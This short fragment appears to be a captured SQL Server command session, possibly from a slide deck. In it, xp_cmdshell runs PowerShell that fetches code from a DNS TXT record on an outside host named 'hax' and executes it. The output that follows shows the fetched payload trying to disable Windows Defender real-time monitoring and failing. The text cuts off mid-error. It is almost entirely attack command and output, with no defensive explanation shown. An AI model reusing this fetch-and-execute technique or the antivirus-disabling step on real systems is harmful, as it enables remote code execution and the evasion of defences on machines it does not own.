 1> EXEC master..xp_cmdshell 'powershell "$text = Resolve-DnsName hax.seamlessintelligence.com.au -Type TXT; powershell $text.strings
[1]"'
2> go
output
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T
>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR N="Record"><AV>Preparing
modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S=
"Error">Set-MpPreference : Operation failed with the following error: 0x800106ba. Operation: Set-MpPreference. Target: _x000D__x000
A_</S><S S="Error">DisableRealtimeMonitoring._x000D__x000A_</S><S S="Error">At line:1 char:1_x000D__x000A_</S><S S="Error">+
Set-MpPreference -DisableRealtimeMonitoring $true;_x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : NotSpecified: (MSFT_MpPreference:root\Microsoft\...FT_MpPrefe
rence) [Set-MpPreference],  _x000D__x000A_</S><S S="Error">   CimException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorI